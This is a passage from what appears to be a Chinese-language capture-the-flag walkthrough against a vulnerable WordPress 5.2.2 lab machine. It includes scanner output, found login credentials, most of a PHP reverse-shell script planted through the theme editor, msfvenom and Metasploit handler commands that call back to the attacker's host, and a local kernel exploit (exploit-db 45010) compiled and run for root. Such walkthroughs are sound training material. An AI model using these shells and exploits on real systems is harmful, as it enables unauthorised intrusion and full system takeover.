| - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
|
| [!] Title: WP < 6.0.2 - Reflected Cross-Site Scripting
| Fixed in: 5.2.16
| References:
| - https://wpscan.com/vulnerability/622893b0-c2c4-4ee7-9fa1-4cecef6e36be
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - Authenticated Stored Cross-Site Scripting
| Fixed in: 5.2.16
| References:
| - https://wpscan.com/vulnerability/3b1573d4-06b4-442b-bad5-872753118ee0
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
|
| [!] Title: WP < 6.0.2 - SQLi via Link API
| Fixed in: 5.2.16
| References:
| - https://wpscan.com/vulnerability/601b0bf9-fed2-4675-aec7-fed3156a022f
| - https://wordpress.org/news/2022/08/wordpress-6-0-2-security-and-maintenance-release/
cmseek
cmseek -u http://192.168.142.138/wordpress/
获得一个主题信息twentynineteen
版本信息5.2.2
漏洞和上面扫描的结果一样
登录成功
根据上面获得的信息
用户名:victor
密码:follow_the_ippsec

反弹shell

在主题编辑器里写反弹shell,只有secret.php有写权限
写完之后,再主动访问一下文件,文件路径在网上找,或者找wordpress源文件
php脚本反弹shell
secret.php目录
http://192.168.111.139/wordpress/wp-content/themes/twentynineteen/secret.php
array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
msf反弹shell
生成反弹shell
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.111.138 lport=7777 -o shell.php
在msf上建立监听
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.111.138
set lport 7777
run
# cat shell.php
然后把下面的这个写到secret.php中
如果反弹失败,删除/*
/*用户是www-data,权限很低

提权
查看系统,找到漏洞
OS : Linux ubuntu 4.10.0-28-generic #
32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48
UTC 2017 x86_64
然后将会话放到后台background,进入meterpreter用sessions
查找操作系统的漏洞

searchsploit 16.04 Ubuntu
cp /usr/share/exploitdb/exploits/linux/local/45010.c ./
gcc 45010.c -o 45010
上传攻击脚本到靶机,只有/tmp有权限
upload /root/45010 /tmp/45010
shell命令进入shell
cd /tmp
chmod +x 45010

./45010 运行可执行文件,获得root的权限
whoami root
cd /root cat root.txt 获得flag